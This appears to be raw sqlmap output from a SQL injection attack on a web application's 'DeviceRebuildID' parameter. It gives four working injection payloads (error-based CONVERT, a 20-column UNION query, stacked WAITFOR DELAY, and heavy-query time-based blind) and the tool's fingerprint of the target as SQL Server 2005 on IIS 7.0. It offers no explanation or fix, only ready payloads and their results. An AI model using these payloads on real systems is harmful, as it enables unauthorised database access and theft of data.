 Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: DeviceRebuildID=1' AND 5433=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)
+CHAR(107)+CHAR(113)+CHAR(113)+(SELECT (CASE WHEN (5433=5433) THEN CHAR(49) ELSE
CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113))) AND 'KrZn'='
KrZn
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: DeviceRebuildID=1' UNION ALL SELECT 83,83,83,83,83,83,83,83,83,83,8
3,83,CHAR(113)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(109)+CHAR(113)+CHAR(
108)+CHAR(73)+CHAR(78)+CHAR(66)+CHAR(97)+CHAR(101)+CHAR(102)+CHAR(65)+CHAR(113)+
CHAR(113)+CHAR(107)+CHAR(112)+CHAR(113),83,83,83,83,83,83,83--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: DeviceRebuildID=1'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: DeviceRebuildID=1' AND 4908=(SELECT COUNT(*) FROM sysusers AS sys1,
sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
sys6,sysusers AS sys7) AND 'QkPV'='QkPV
---
[09:37:41] [INFO] testing Microsoft SQL Server
[09:37:42] [INFO] confirming Microsoft SQL Server
[09:37:43] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[09:37:43] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 128 times
[09:37:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\